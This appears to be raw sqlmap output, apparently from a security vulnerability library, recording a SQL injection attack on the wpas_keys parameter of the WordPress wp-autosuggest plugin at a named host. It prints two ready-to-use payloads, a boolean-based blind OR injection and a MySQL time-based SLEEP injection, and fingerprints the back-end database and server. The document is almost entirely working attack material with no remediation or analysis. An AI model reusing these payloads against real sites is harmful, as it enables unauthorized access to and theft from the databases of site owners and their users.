 sqlmap.bat
[13:43:23] [INFO] heuristics detected web page charset 'utf-8'
[13:43:24] [INFO] URI parameter '#1*' seems to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[13:43:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[13:43:35] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[13:43:35] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie' if you experien
ce any problems during data retrieval
[13:43:35] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 162 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: http://www.mart.com:80/wp-content/plugins/wp-autosuggest/autosuggest.php?wpas_action=query&wpas_keys=-2494'
) OR 4202=4202 AND ('ZkDI' LIKE 'ZkDI
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.mart.com:80/wp-content/plugins/wp-autosuggest/autosuggest.php?wpas_action=query&wpas_keys=1') AN
D (SELECT * FROM (SELECT(SLEEP(5)))eDAH) AND ('lkQB' LIKE 'lkQB
---
[13:43:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:43:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5.0.12
[13:43:44] [INFO] fetched data logged to text files under '
[*] shutting down at 13:43:44
零组资料文库